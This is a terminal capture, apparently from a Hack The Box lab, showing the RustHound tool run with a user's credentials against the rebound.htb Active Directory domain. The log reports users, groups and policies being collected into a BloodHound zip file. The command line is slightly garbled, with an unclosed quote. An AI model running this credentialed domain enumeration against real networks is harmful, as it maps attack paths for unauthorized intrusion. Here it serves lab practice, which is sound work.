 └─$ /home/kali/.cargo/bin/rusthound -d rebound.htb -u 'oorend@rebound' -p ' -i 10.10.11.231 --zip --ldaps
Initializing RustHound at 09:40:01 on 11/06/23
Powered by g0h4n from OpenCyber
[2023-11-06T15:40:01Z INFO  rusthound] Verbosity level: Info
[2023-11-06T15:40:01Z INFO  rusthound::ldap] Connected to REBOUND.HTB Active Directory!
[2023-11-06T15:40:01Z INFO  rusthound::ldap] Starting data collection...
[2023-11-06T15:40:01Z INFO  rusthound::ldap] All data collected for NamingContext DC=rebound,DC=htb
[2023-11-06T15:40:01Z INFO  rusthound::json::parser] Starting the LDAP objects parsing...
[2023-11-06T15:40:01Z INFO  rusthound::json::parser] Parsing LDAP objects finished!
[2023-11-06T15:40:01Z INFO  rusthound::json::checker] Starting checker to replace some values...
[2023-11-06T15:40:02Z INFO  rusthound::json::checker] Checking and replacing some values finished!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 16 users parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 61 groups parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 1 computers parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 2 ous parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 1 domains parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 2 gpos parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] 21 containers parsed!
[2023-11-06T15:40:02Z INFO  rusthound::json::maker] .//20231106094002_rebound-htb_rusthound.zip created!
RustHound Enumeration Completed at 09:40:02 on 11/06/23! Happy Graphing!